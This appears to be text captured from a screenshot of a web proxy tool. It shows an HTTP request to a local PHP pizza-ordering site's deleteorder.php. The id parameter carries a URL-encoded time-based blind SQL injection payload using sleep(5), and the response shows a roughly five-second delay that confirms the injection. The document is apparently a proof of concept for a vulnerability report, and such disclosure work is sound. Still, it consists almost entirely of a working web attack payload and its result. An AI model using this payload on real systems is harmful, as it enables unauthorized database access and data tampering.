 Request
Pretty Raw Hex \n
1 GET /friendlyispizzawebsite/deleteorder.php?id=
1%27%20and%20(select%201%20from%20(select(sleep(5)))a)--%20a
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
15 Cookie: PHPSESSID=aql7l22ttmd7fs98jtsq05lc6p
16 Connection: close
17
18
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 09 Mar 2023 12:59:29 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
4 X-Powered-By: PHP/8.1.10
5 location: order.php
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 15
Response Headers 7
241 bytes | 5,019 millis